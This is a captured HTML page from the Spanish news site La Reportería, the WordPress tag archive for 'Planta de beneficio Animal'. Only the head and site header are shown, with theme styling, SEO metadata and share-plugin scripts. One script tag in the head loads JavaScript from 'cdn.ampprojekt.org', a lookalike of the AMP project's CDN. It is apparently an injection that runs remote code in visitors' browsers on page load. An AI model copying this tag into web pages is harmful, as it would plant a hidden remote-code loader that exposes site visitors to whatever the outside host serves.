

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/planta-de-beneficio-animal/
body_size: 12698
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Planta de beneficio Animal archivos &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/planta-de-beneficio-animal/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Planta de beneficio Animal archivos &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/planta-de-beneficio-animal/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/planta-de-beneficio-animal/","url":"https://lareporteria.com/tag/planta-de-beneficio-animal/","name":"Planta de beneficio Animal archivos &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/tag/planta-de-beneficio-animal/#primaryimage"},"image":{"@id":"https://lareporteria.com/tag/planta-de-beneficio-animal/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2022/06/PBA-Tauramena1-01-scaled.jpg","breadcrumb":{"@id":"https://lareporteria.com/tag/planta-de-beneficio-animal/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/tag/planta-de-beneficio-animal/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2022/06/PBA-Tauramena1-01-scaled.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2022/06/PBA-Tauramena1-01-scaled.jpg","width":2560,"height":1781},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/planta-de-beneficio-animal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Planta de beneficio Animal"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Planta de beneficio Animal del feed" href="https://lareporteria.com/tag/planta-de-beneficio-animal/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.3' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.3" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-planta-de-beneficio-animal tag-392 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
